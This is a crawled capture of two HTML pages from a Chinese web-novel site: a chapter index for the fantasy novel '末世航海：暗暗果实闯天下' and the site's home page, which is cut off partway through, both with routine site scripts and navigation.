

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zukesw.com/1444723486.html
body_size: 6955
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>末世航海：暗暗果实闯天下TXT下载_鹧鸪天_最新章节 - 足客书屋/zukesw.com</title><meta name="keywords" content="末世航海：暗暗果实闯天下TXT下载_鹧鸪天_最新章节" /><meta name="description" content="强大的人类顺势而出，守护人类在地球上最后的希望。" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zukesw.com/1444723486.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.zukesw.com/1444723486.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="足客书屋" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="鹧鸪天"/><meta property="og:url" content="https://zukesw.com/1444723486.html"/><meta property="og:image" content="//img.zukesw.com/standard-1444723486-5603.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第九十八章 叛逆，你是不是想泡我？ 末世航海：暗暗果实闯天下"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="学生小说"/><meta property="og:novel:update_time" content="2018-01-29"/><meta property="og:title" content="末世航海：暗暗果实闯天下"/><meta property="og:type" content="novel"/><meta property="og:description" content="强大的人类顺势而出，守护人类在地球上最后的希望。"/><meta property="og:novel:book_name" content="末世航海：暗暗果实闯天下"/><meta property="og:novel:read_url" content="https://zukesw.com/1444723486.html"/><meta property="og:novel:latest_chapter_url" content="https://zukesw.com/1444723486/96.html"/><script>var DOMA='zukesw.com',TJN='pv',TJ='Y755yi3k',ADN='z23',APP_NAME='足客书屋',CAD=0,DIR='/',TWMO='tw',CDN='https://172.247.93.92:63456/xcdn3/',FORM_HASH='571a9a0fg9xrl2',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',CDNV='318',MOD='',COOKIE_PRE='5yi3k',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zukesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="足客书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">足客书屋</span><span class="slogan">小说连载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">玄幻小说</a></li><li><a href="/sort/2_1.html">仙侠小说</a></li><li><a href="/sort/3_1.html">幻想言情</a></li><li><a href="/sort/4_1.html">网游小说</a></li><li><a href="/sort/5_1.html">同人小说</a></li><li><a href="/sort/6_1.html">竞技小说</a></li><li><a href="/sort/7_1.html">科幻空间</a></li><li><a href="/sort/8_1.html">恐怖小说</a></li><li><a href="/sort/9_1.html">悬疑小说</a></li><li><a href="/sort/ending_1.html">全本作品</a></li><li><a href="/sort/paihang_1.html">热门作品</a></li><li><a href="/sort/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zukesw.com/1444723486.html" title="末世航海：暗暗果实闯天下">手机阅读《末世航海：暗暗果实闯天下》</a></div><a href="/">足客书屋</a> &gt; <a href="/sort/9_1.html">悬疑小说</a> &gt; <a href="/1444723486.html">末世航海：暗暗果实闯天下</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.zukesw.com/standard-1444723486-5603.jpg?sm" author="鹧鸪天" alt="末世航海：暗暗果实闯天下" /><span class="b"></span></div><div id="info"><h1>末世航海：暗暗果实闯天下</h1><p>作者：<a href="/author/evK7evLae5a4a9X.html" target="_blank">鹧鸪天</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="34sc8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="34sc8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1444723486/">TXT下载</a></p><p>更新时间：2018-01-29 17:38:19&nbsp;[共96章] <p>最新：<a href="/1444723486/96.html" title="">第九十八章 叛逆，你是不是想泡我？</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/2088750073.html" target="_blank" title="斗罗大陆3龙王传说">斗罗大陆3龙王传说</a><a href="/xs/YedNu1B.html" title="丁香花第二段有什么作用" target="_blank">丁香花第二段有什么作用</a> (位面小说) 、 <a href="/esI7.html" target="_blank" title="系统之情欲长生（H）">系统之情欲长生（H）</a> (高辣小说) 、 <a href="/OUUS.html" target="_blank" title="超神透视眼">超神透视眼</a><a href="/xs/0zNXhmP.html" title="干精细活手有轻微抖咋回事" target="_blank">干精细活手有轻微抖咋回事</a> (医生小说) 、 <a href="/V5E.html" target="_blank" title="极度尸寒">极度尸寒</a><a href="/xs/ObOVhoE.html" title="绝配娇妻XIAOQIU" target="_blank">绝配娇妻XIAOQIU</a> (惊悚小说) 、 <a href="/eXv0.html" target="_blank" title="近望海潮">近望海潮</a> (高辣小说) 、 <a href="/u6BV.html" target="_blank" title="学校里，重口味！">学校里，重口味！</a><a href="/xs/wmxBsdz.html" title="秘密兄弟会攻略" target="_blank">秘密兄弟会攻略</a> (现代小说) 、 <a href="/emj8.html" target="_blank" title="在路上（旅游nph）">在路上（旅游nph）</a> (高辣小说) 、 <a href="/1810895652.html" target="_blank" title="地窟求生开局签到百倍暴击">地窟求生开局签到百倍暴击</a> (草根小说) 、 <a href="/OXZB.html" target="_blank" title="兄妹情深，哥哥要乖乖">兄妹情深，哥哥要乖乖</a> (现代言情) 、 <a href="/bzbu.html" target="_blank" title="（足球同人）［足球］重走球王之路">（足球同人）［足球］重走球王之路</a> (历史小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《末世航海：暗暗果实闯天下》作品介绍</dt><div class="chapter-desc">未来某天，地球上发生了异变。<br /> 异变的怪物层出不穷，毁天灭地，成为了地球上新的主宰。<br /> 人类生存岌岌可危。<br /> 强大的人类顺势而出，守护人类在地球上最后的希望。<br /> 而普通人<a href="/zhujue/e7a7a6er79dX.html">秦川</a>，意外得到了暗暗果实，获得了黑暗的力量。<br /> 从此他有了无限的可能。<br /> 怪物的王者，人类的守护神。<br /> 这些强大的存在他全部要超越！<br /> 因为，<br /> “我可是要成为世界之王的男人！”<br /><a href="/zhujue/e7a7a6er79dX.html">秦川</a>说道。 </div><dt>《末世航海：暗暗果实闯天下》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1444723486/96.html">第九十八章 叛逆，你是不是想泡我？</a></dd><dd><a href="/1444723486/95.html">第九十七章 火焰，恶魔果实的优越性</a></dd><dd><a href="/1444723486/94.html">第九十六章 渴望，烧烧果实的新主人</a></dd><dd><a href="/1444723486/93.html">第九十五章 绯闻，李名姝身边的男人</a></dd><dt>《末世航海：暗暗果实闯天下》 正文 </dt><dd><a href="/1444723486/1.html">第一章 穿越，暗暗果实和海贼系统</a></dd><dd><a href="/1444723486/2.html">第二章 光暗，无福消受的大长腿</a></dd><dd><a href="/1444723486/3.html">第三章 相遇，美女队长和她的冒险队</a></dd><dd><a href="/1444723486/4.html">第四章 叮咚，奖励拿到手抽筋</a></dd><dd><a href="/1444723486/5.html">第五章 召唤，最强七武海和他的海贼宣言</a></dd><dd><a href="/1444723486/6.html">第六章 科考，冒险队的任务</a></dd><dd><a href="/1444723486/7.html">第七章 帐篷，冷漠的队长和躁动的骚年</a></dd><dd><a href="/1444723486/8.html">第八章 末世，人类、怪物和偷心贼</a></dd><dd><a href="/1444723486/9.html">第九章 密谋，青年研究员的愤恨</a></dd><dd><a href="/1444723486/10.html">第十章 圣典，野外生存法则</a></dd><dd><a href="/1444723486/11.html">第十一章 夜袭，火锅引来的狼群</a></dd><dd><a href="/1444723486/12.html">第十二章 不满，月光下的惨战</a></dd><dd><a href="/1444723486/13.html">第十三章 惨烈，黑暗中的舞者</a></dd><dd><a href="/1444723486/14.html">第十四章 狼王，暗中窥视的眼睛</a></dd><dd><a href="/1444723486/15.html">第十五章 霸气，黑暗中的杀机</a></dd><dd><a href="/1444723486/16.html">第十六章 决裂，被海贼盯上的宝物</a></dd><dd><a href="/1444723486/17.html">第十七章 争吵，冒险队的危机</a></dd><dd><a href="/1444723486/18.html">第十八章 甄贾，半路截胡？</a></dd><dd><a href="/1444723486/19.html">第十九章 挑拨，分崩离析的冒险队</a></dd><dd><a href="/1444723486/20.html">第二十章 噬人，疯狂暴走的蚂蚁</a></dd><dd><a href="/1444723486/21.html">第二十一章 往事，背叛者的下场</a></dd><dd><a href="/1444723486/22.html">第二十二章 曙光，英雄闪亮登场</a></dd><dd><a href="/1444723486/23.html">第二十三章 吞噬，绝无仅有的诱饵</a></dd><dd><a href="/1444723486/24.html">第二十四章 噩梦，女性的终极恐惧</a></dd><dd><a href="/1444723486/25.html">第二十五章 会议，被决定的命运</a></dd><dd><a href="/1444723486/26.html">第二十六章 洞穴，哥布林的居所</a></dd><dd><a href="/1444723486/27.html">第二十七章 宣誓，王位上的国王</a></dd><dd><a href="/1444723486/28.html">第二十八章 希望，恐惧的根源</a></dd><dd><a href="/1444723486/29.html">第二十九章 复仇，冷霜霜的决心</a></dd><dd><a href="/1444723486/30.html">第三十章 杀人，偷拍的证据</a></dd><dd><a href="/1444723486/31.html">第三十一章 心事，对未来的憧憬</a></dd><dd><a href="/1444723486/32.html">第三十二章 受阻，湿地里的巨鳄</a></dd><dd><a href="/1444723486/33.html">第三十三章 抉择，湿地里的危机</a></dd><dd><a href="/1444723486/34.html">第三十四章 宝物，水灵氤果的价值</a></dd><dd><a href="/1444723486/35.html">第三十五章 黑影，盯上秦川的杀手</a></dd><dd><a href="/1444723486/36.html">第三十六章 争夺，战斗正式打响</a></dd><dd><a href="/1444723486/37.html">第三十七章 花瓶，一触即溃的战斗</a></dd><dd><a href="/1444723486/38.html">第三十八章 情谊，好兄弟的恩德</a></dd><dd><a href="/1444723486/39.html">第三十九章 汲取，黑暗的掠夺</a></dd><dd><a href="/1444723486/40.html">第四十章 信任，冷霜霜的投名状</a></dd><dd><a href="/1444723486/41.html">第四十一章 威胁，嚣张的守护者二代</a></dd><dd><a href="/1444723486/42.html">第四十二章 影帝，请开始你的表演</a></dd><dd><a href="/1444723486/43.html">第四十三章 争夺，B级怪物的战斗</a></dd><dd><a href="/1444723486/44.html">第四十四章 出手，暗能汲取的强大</a></dd><dd><a href="/1444723486/45.html">第四十五章 战斗，怪物强化人VS七武海</a></dd><dd><a href="/1444723486/46.html">第四十六章 危机，S级强者的追杀</a></dd><dd><a href="/1444723486/47.html">第四十七章 绝望，S级的恐怖实力</a></dd><dd><a href="/1444723486/48.html">第四十八章 秒杀，震动世界的力量</a></dd><dd><a href="/1444723486/49.html">第四十九章 余震，全面戒备的基地</a></dd><dd><a href="/1444723486/50.html">第五十章 努力，向着更强的目标前进</a></dd><dd><a href="/1444723486/51.html">第五十一章 长城，守卫人类的希望</a></dd><dd><a href="/1444723486/52.html">第五十二章 逮捕，罪名是一级谋杀</a></dd><dd><a href="/1444723486/53.html">第五十三章 检查，被指认的冷霜霜</a></dd><dd><a href="/1444723486/54.html">第五十四章 风暴，即将打破的宁静</a></dd><dd><a href="/1444723486/55.html">第五十五章 赌约，第一个伙伴？</a></dd><dd><a href="/1444723486/56.html">第五十六章 入狱，秦川的未来谋划</a></dd><dd><a href="/1444723486/57.html">第五十七章 项圈，狱警长的下马威</a></dd><dd><a href="/1444723486/58.html">第五十八章 立威，下马威对下马威</a></dd><dd><a href="/1444723486/59.html">第五十九章 禁闭，送你功劳要不要？</a></dd><dd><a href="/1444723486/60.html">第六十章 萨蒂，变态的看守长</a></dd><dd><a href="/1444723486/61.html">第六十三章 资本，被掌控的神威狱</a></dd><dd><a href="/1444723486/62.html">第六十四章 迷恋，彻底疯狂的萨蒂酱</a></dd><dd><a href="/1444723486/63.html">第六十五章 厄运，被诅咒的S级</a></dd><dd><a href="/1444723486/64.html">第六十六章 招揽，监狱里的怪物们</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1444723486/list_1.html">上页</a><b>1</b><a href="/1444723486/list_2.html">2</a><a href="/1444723486/list_2.html">下页</a><select id="jump" onchange="location.href='/1444723486/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 96 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/O8RY.html" target="_blank" title="（倚天同人）倚天屠龙夺艳记">（倚天同人）倚天屠龙夺艳记</a>、 <a href="/ucRE.html" target="_blank" title="我有四个亲哥哥">我有四个亲哥哥</a>、 <a href="/VuzG.html" target="_blank" title="我家男配特别苏">我家男配特别苏</a>、 <a href="/uhqT.html" target="_blank" title="[综]她和反派有一腿">[综]她和反派有一腿</a>、 <a href="/xs/49nACnG.html" title="阴暗偏心今日头条" target="_blank">阴暗偏心今日头条</a>、 <a href="/741644284.html" target="_blank" title="荣光[电竞]">荣光[电竞]</a>、 <a href="/e8cD.html" target="_blank" title="征服">征服</a>、 <a href="/xs/noPOce2.html" title="男主是蛇女主是人的言情" target="_blank">男主是蛇女主是人的言情</a>、 <a href="/usI.html" target="_blank" title="修真逍遥行">修真逍遥行</a>、 <a href="/xs/n6PBceQ.html" title="西游大话3" target="_blank">西游大话3</a>、 <a href="/bBg.html" target="_blank" title="天谴之心">天谴之心</a>、 <a href="/xs/b1QMIbY.html" title="李元太" target="_blank">李元太</a>、 <a href="/uccx.html" target="_blank" title="他犯了一个错[重生]">他犯了一个错[重生]</a>、 <a href="/xs/M1QWfqL.html" title="总裁装乞丐回老家" target="_blank">总裁装乞丐回老家</a>、 <a href="/xUxI.html" target="_blank" title="重生之魔帝归来">重生之魔帝归来</a>、 <a href="/xs/aePrumO.html" title="重生后我嫁给了前任他叔免费观看" target="_blank">重生后我嫁给了前任他叔免费观看</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 足客书屋提示：如发现《末世航海：暗暗果实闯天下》章节错误/重复/欠更/缺少/内容违规，可联系站点。 </p><p>㈡ 《末世航海：暗暗果实闯天下》是作者：<A href="/author/evK7evLae5a4a9X.html">鹧鸪天</a>其中一部优秀的衍生同人小说，网友转载到本站（zukesw.com）只是为了宣传，让更多读者欣赏。</p><p>㈢ 如果您发现末世航海：暗暗果实闯天下内容有与法律抵触之处，请马上向本站举报，足客书屋需要您们的建议和支持！ </p></p><p>㈣ 如果您发现有小说<b>末世航海：暗暗果实闯天下</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/1444723486_502335018.html">（学生、孤儿、军事）末世航海：暗暗果实闯天下_免费全文阅读_鹧鸪天_精彩无弹窗阅读_秦川和布林</a>/<span class="gray">2017-07-07 06:06:07</span></p><p>*. <a href="/1444723486_486603070.html">末世航海：暗暗果实闯天下_学生、孤儿、军事_秦川和布林_精彩大结局_最新章节列表</a>/<span class="gray">2017-05-20 01:08:35</span></p><p>*. <a href="/1444723486_2080042128.html">末世航海：暗暗果实闯天下_全集TXT下载 秦川和布林_免费在线下载</a>/<span class="gray">2017-09-23 16:35:11</span></p><p>*. <a href="/w/qwn79rcgjjj2m.html">末世航海：暗暗果实闯天下_免费全文_鹧鸪天 最新章节无弹窗_秦川和布林</a>/<span class="gray">2018-01-13 18:00:54</span></p><p>*. <a href="/1444723486_595896174.html">（学生、孤儿、军事）末世航海：暗暗果实闯天下_TXT下载_鹧鸪天_免费全文下载_秦川和布林</a>/<span class="gray">2017-07-21 17:21:31</span></p></div></div><script src="/click/1444723486"></script><script src="/5yi74/318.z2y18v"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zukesw.com/">足客书屋</a>(zukesw.com) All Rights Reserved. <a href="//hk.zukesw.com/1444723486.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/zmailu5ZlT.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="74.015ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zukesw.com/?FROM=bjs&u=BJS
body_size: 8675
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>足客书屋-百万免费小说</title><meta name="keywords" content="足客书屋,仙侠小说,好看的小说" /><meta name="description" content="足客书屋是最新免费好看的小说网站，拥有不错幻想言情以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zukesw.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.zukesw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="足客书屋" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='zukesw.com',TJN='pv',TJ='Y755yi3k',ADN='z23',APP_NAME='足客书屋',CAD=0,DIR='/',TWMO='tw',CDN='https://172.247.93.92:63456/xcdn3/',FORM_HASH='97830e14g9xrl3',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',CDNV='318',MOD='',COOKIE_PRE='5yi3k',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zukesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="足客书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">足客书屋</span><span class="slogan">小说连载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sort/1_1.html">玄幻小说</a></li><li><a href="/sort/2_1.html">仙侠小说</a></li><li><a href="/sort/3_1.html">幻想言情</a></li><li><a href="/sort/4_1.html">网游小说</a></li><li><a href="/sort/5_1.html">同人小说</a></li><li><a href="/sort/6_1.html">竞技小说</a></li><li><a href="/sort/7_1.html">科幻空间</a></li><li><a href="/sort/8_1.html">恐怖小说</a></li><li><a href="/sort/9_1.html">悬疑小说</a></li><li><a href="/sort/ending_1.html">全本作品</a></li><li><a href="/sort/paihang_1.html">热门作品</a></li><li><a href="/sort/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/usSz.html" title=""><img data-lazy="//img.zukesw.com/uptu/A/NRGk.jpg?sm" alt="网红神算的爽文人生" author="池陌" src="/zloadIjRc.svg" /></a></div><dl><dt><span>池陌</span><a href="/usSz.html" title="">网红神算的爽文人生</a></dt><dd>晋江金牌推荐高积分VIP完结 总书评数：32098 当前被收藏数：40920 文案一：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/880503170.html" title=""><img data-lazy="//img.zukesw.com/standard-880503170-20113.jpg?sm" alt="穿进肉文被操翻了怎么办（纯肉np高h）" author="豆沙果果" src="/zloadIjRc.svg" /></a></div><dl><dt><span>豆沙果果</span><a href="/880503170.html" title="">穿进肉文被操翻了怎么办（纯肉np高h）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sOf.html" title=""><img data-lazy="//img.zukesw.com/standard-1660685734-16164.jpg?sm" alt="神奇的农庄" author="杨远航" src="/zloadIjRc.svg" /></a></div><dl><dt><span>杨远航</span><a href="/sOf.html" title="">神奇的农庄</a></dt><dd>普通的手机铃声打破这个安静的出租屋，也惊醒沉思的杨远航，很快，他拿起放在桌子上的手机，看到区号...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/33nE.html" title=""><img data-lazy="//img.zukesw.com/uptu/t/glPu.jpg?sm" alt="（火影同人）木叶：学不会忍术，只好自己研发" author="卖身葬节操" src="/zloadIjRc.svg" /></a></div><dl><dt><span>卖身葬节操</span><a href="/33nE.html" title="">（火影同人）木叶：学不会忍术，只好自己研发</a></dt><dd>起点VIP完结 113.97万字 1.18万总推荐 文案： 学不会性质变化？ ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ONuI.html" title=""><img data-lazy="//img.zukesw.com/uptu/f/sZi.jpg?sm" alt="反派他人美心善[快穿]" author="唤舟" src="/zloadIjRc.svg" /></a></div><dl><dt><span>唤舟</span><a href="/ONuI.html" title="">反派他人美心善[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：9024 营养液数：3761 文章积分：132,775,064 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/3cXm.html" title=""><img data-lazy="//img.zukesw.com/uptu/t/gEmY.jpg?sm" alt="小魅魔穿成钓系O" author="十里长堤" src="/zloadIjRc.svg" /></a></div><dl><dt><span>十里长堤</span><a href="/3cXm.html" title="">小魅魔穿成钓系O</a></dt><dd>晋江VIP完结 总书评数：1806 当前被收藏数：9724 营养液数：10302 文章积分：1...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">契约</span><span class="s2"><a href="/Vec0.html" title="">每次穿越都在修罗场</a></span><span class="s5">糖醋藕</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Vxgs.html" title="">逍遥兵王</a></span><span class="s5">有聊的鱼</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/OEn8.html" title="">大武侠辅助系统</a></span><span class="s5">小楊刚</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/s5S.html" title="">最强修士现代行</a></span><span class="s5">唐小水</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/xyfJ.html" title="">她美得很可口</a></span><span class="s5">烟青如黛</span></li><li><span class="s1">现言</span><span class="s2"><a href="/3jBx.html" title="">总裁夫夫甜炸了</a></span><span class="s5">勺棠</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/28q.html" title="">星际之配种系统</a></span><span class="s5">慎言</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/sVJ.html" title="">覆你唇畔轻长生</a></span><span class="s5">一念情久</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/OODT.html" title="">（HP）狮子与别扭论</a></span><span class="s5">核子喵</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/35Hx.html" title="">全世界求我们破镜重圆</a></span><span class="s5">山柚子</span></li><li><span class="s1"></span><span class="s2"><a href="/412535752.html" title="">赘婿</a></span><span class="s5">愤怒的香蕉</span></li><li><span class="s1"></span><span class="s2"><a href="/1769709183.html" title="">官场风流</a></span><span class="s5">天上人间</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/871652224.html" title="">最强弃少</a></span><span class="s5">黑色毛衣</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/v7z.html" title="">清穿之伊尔哈传</a></span><span class="s5">无出</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ERO.html" title="">心上人</a></span><span class="s5">公子歌</span></li><li><span class="s1">明星</span><span class="s2"><a href="/Inhg.html" title="">有本事你这次别挂gl[快穿]</a></span><span class="s5">麓酉泽</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/bJf1.html" target="_blank" title="青族之无间情人"><img data-lazy="//img.zukesw.com/standard-304639652-31856.jpg?sm" alt="青族之无间情人" author="翡翠妖橘子" /></a></div><dl><dt><a href="/bJf1.html" title="青族之无间情人">青族之无间情人</a></dt><dd>流氓攻vs冷淡受 【文案】 青族，神鸟当扈的子民。 青族戒律第一条：“绝对不可以让人类知道青族...</dd></dl><div class="clear"></div></div><ul><li><a href="/38Bu.html" title="被雪豹崽崽碰瓷了">被雪豹崽崽碰瓷了</a>/薄香奶茶</li><li><a href="/3cma.html" title="大家都是邪魔，怎么你浑身圣光？">大家都是邪魔，怎么你浑身圣光？</a>/馒头荔枝</li><li><a href="/uhYP.html" title="奈何公子太妩媚">奈何公子太妩媚</a>/盛寒歌箫</li><li><a href="/OhlA.html" title="老祖成了星际万人迷">老祖成了星际万人迷</a>/浮安衾</li><li><a href="/I6sI.html" 